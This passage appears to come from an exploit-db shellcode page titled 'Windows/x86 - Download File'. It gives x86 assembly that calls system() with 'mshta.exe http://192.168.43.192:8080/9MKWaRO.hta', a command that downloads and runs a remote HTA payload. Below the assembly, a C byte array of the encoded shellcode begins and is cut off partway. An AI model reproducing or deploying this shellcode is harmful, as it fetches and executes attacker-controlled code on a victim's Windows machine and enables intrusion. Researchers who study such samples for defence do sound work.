 Windows/x86 - Download File (h
exploit-db.com/shellcodes/48718
1
Incógnito
push esp
mov ebx,0x77e3395c ;call LoadLibraryA
call ebx
mov ebp,eax ;msvcrt.dll is saved in ebp
;mshta.exe http://192.168.43.192:8080/9MKWaRO.hta
xor eax,eax
PUSH eax
PUSH 0x6174682e ;".hta"
PUSH 0x4f526157 ;"WaRO"
PUSH 0x4b4d392f ;"/9MK"
PUSH 0x38303830 ;"8080"
PUSH 0x3a323931 ;"192:"
PUSH 0x2e33342e ;".43."
PUSH 0x3836312e ;".168"
PUSH 0x3239312f ;"/192"
PUSH 0x2f3a7074 ;"tp:/"
PUSH 0x74682065 ;"e ht"
PUSH 0x78652e61 ;"a.ex"
PUSH 0x7468736d ;"msht"
MOV EDI,ESP ;adding a pointer to the stack
PUSH EDI
Mov eax,0x6ffab16f ;call System
call eax
xor eax, eax
push eax
mov eax, 0x77e3214f ;call ExitProcess
call eax
=====================================
*/
char code[] =
"\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x5c\x39\xe3\x77\xff\xd3\x89\xc5\x31\xc0\x50\x68\x2e\x68\x74\x61\x68\x57\x61\x52\x4f\x68\x2f\x39\x4d\x4b\x68\x30\x38\x30\